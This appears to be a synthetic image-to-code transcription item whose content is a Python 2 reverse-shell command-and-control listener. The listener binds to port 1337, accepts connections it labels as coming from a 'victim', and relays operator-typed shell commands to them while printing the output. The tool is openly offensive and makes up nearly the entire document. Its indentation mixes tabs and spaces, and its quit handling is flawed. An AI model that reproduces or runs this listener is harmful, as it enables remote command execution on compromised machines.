Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>import socket
import threading
bind_ip= "0.0.0.0"
bind_port = 1337
server = socket.socket()
server.bind((bind_ip,bind_port))
server.listen(5)
print "[*] Listening on %s:%d" % (bind_ip,bind_port)
def handle_client(client_socket):
        # print out what the victim sends
        request = client_socket.recv(1024)
        print "[*] Received: %s" % request
        # send back a packet
	while (1):
	    command = raw_input("Enter a command ~$  ")
            client_socket.send(command)
	    # print out command result
            result = client_socket.recv(4048)
            while result != '':
		print "[*] Command output : %s" % result
		result = client_socket.recv(4048)
            if command == 'quit' :
		client_socket.close()
while True:
        client,addr = server.accept()
        print "[*] Accepted connection from: %s:%d" % (addr[0],addr[1])
        # spin up our client thread to handle incoming data
        client_handler = threading.Thread(target=handle_client,args=(client,))
        client_handler.start()

</code> 